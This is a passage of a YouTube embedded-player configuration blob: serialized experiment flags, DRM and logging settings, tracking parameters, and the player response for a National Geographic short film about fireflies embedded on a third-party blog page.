abr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unified_live_latency_reporting\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"uxFKzXJHFMKYQUXHV7__Dw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vc5a20aee||","encryptedHostFlags":"AD5ZzFSpizhtGHmyONhYvnDQ9x1O5J-kFZ_Un66EGBTZZIfAa3no8l3WVUg3DZRZYjiya1aN57DfDLN23zeP0PlRj3gq52UWq1Jpt-YsV1SQ2VUpptygS2jWvrosDoxIHssBz1R0IQSh0VF4Wbezyl183jDVUtA9RG5qET4","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vc5a20aee||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260114.01.00","TIME_CREATED_MS":1768933796186,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtIRnRjMUpMamdHTSikk7_LBjIKCgJVUxIEGgAgLQ%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xa40c23741eac2f20\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Fireflies Put on a Spectacular Mating Dance | Short Film Showcase\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/Z7VZlaHWR1s/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Z7VZlaHWR1s/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBqg3uKi8VDSpOVIl4I6c5y-YG1Lw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Z7VZlaHWR1s/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAghCPA5qDO9Z32ZiyyrQtwitpcSg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Z7VZlaHWR1s/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCaE6oBsBr7L3XIlMhAsG9uQJnPvg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/Z7VZlaHWR1s/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Z7VZlaHWR1s/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCsX6_bMcnegZNMzTl46JRK-ryuvw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/Z7VZlaHWR1s/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/Z7VZlaHWR1s/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/Z7VZlaHWR1s/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CA0Q8FsiEwi7l7b035qSAxW_JhUFHcV0FzLKAQTBXrnQ\",\"watchEndpoint\":{\"videoId\":\"Z7VZlaHWR1s\"}},\"accessibility\":{\"label\":\"Play Fireflies Put on a Spectacular Mating Dance | Short Film Showcase\"},\"trackingParams\":\"CA0Q8FsiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/PpXnS_GVZeQbZgvdnj68a159gpQf6AIlocsZmJb2SDTMcUMZ_JzOI-R6PYtA7omcdtJIWOIqBg\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Fireflies Put on a Spectacular Mating Dance | Short Film Showcase\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAwQ46ICIhMIu5e29N-akgMVvyYVBR3FdBcyygEEwV650A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dZ7VZlaHWR1s\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"207K views • 258 comments\"}]},\"trackingParams\":\"CAwQ46ICIhMIu5e29N-akgMVvyYVBR3FdBcy\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"National Geographic\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCpVm7bg6pXKo1Pr6k5kxG9A\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAsQmysiEwi7l7b035qSAxW_JhUFHcV0FzIyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAsQmysiEwi7l7b035qSAxW_JhUFHcV0FzIyCWl2LWVtYmVkc8oBBMFeudA\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCpVm7bg6pXKo1Pr6k5kxG9A\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAsQmysiEwi7l7b035qSAxW_JhUFHcV0FzIyCWl2LWVtYmVkc8oBBMFeudA\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCpVm7bg6pXKo1Pr6k5kxG9A\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"25.7M subscribers\"}]},\"trackingParams\":\"CAoQ5KICIhMIu5e29N-akgMVvyYVBR3FdBcy\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIu5e29N-akgMVvyYVBR3FdBcyygEEwV650A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIu5e29N-akgMVvyYVBR3FdBcyygEEwV650A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCpVm7bg6pXKo1Pr6k5kxG9A\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAUQ8FsiEwi7l7b035qSAxW_JhUFHcV0FzLKAQTBXrnQ\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Z7VZlaHWR1s\",\"successActions\":[{\"clickTrackingParams\":\"CAUQ8FsiEwi7l7b035qSAxW_JhUFHcV0FzLKAQTBXrnQ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAkQ8FsiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}},\"trackingParams\":\"CAgQuWoiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAUQ8FsiEwi7l7b035qSAxW_JhUFHcV0FzLKAQTBXrnQ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAcQ8FsiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}},\"trackingParams\":\"CAYQuWoiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAUQ8FsiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}},\"videoDurationSeconds\":\"210\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIu5e29N-akgMVvyYVBR3FdBcyygEEwV650A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCpVm7bg6pXKo1Pr6k5kxG9A\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIu5e29N-akgMVvyYVBR3FdBcyygEEwV650A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCpVm7bg6pXKo1Pr6k5kxG9A\"],\"params\":\"CgIIBxgB\"}}},\"infoPanel\":{\"embedsInfoPanelRenderer\":{\"infoPanelOverviewViewModel\":{\"headerIcon\":{\"iconType\":\"OPEN_IN_NEW\"},\"forwardActionIcon\":{\"iconType\":\"CHEVRON_RIGHT\"},\"trackingParams\":\"CAQQ-M8JIhMIu5e29N-akgMVvyYVBR3FdBcy\",\"dismissStateEntityKey\":\"EgphaV9kdWJiaW5nIJwEKAE%3D\",\"loggingDirectives\":{\"trackingParams\":\"CAQQ-M8JIhMIu5e29N-akgMVvyYVBR3FdBcy\",\"attentionLogging\":\"ATTENTION_LOGGING_BASIC\"}},\"infoPanelDetailsViewModel\":{\"ctaButtons\":[{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"HELP_OUTLINE\"},\"bodyText\":{\"content\":\"Why am I seeing this?\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAMQ9s8JGAAiEwi7l7b035qSAxW_JhUFHcV0FzLKAQTBXrnQ\",\"urlEndpoint\":{\"url\":\"//support.google.com/youtube/answer/9004474?hl\u003den\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAMQ9s8JGAAiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAMQ9s8JGAAiEwi7l7b035qSAxW_JhUFHcV0FzI\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"FEEDBACK\"},\"bodyText\":{\"content\":\"Send 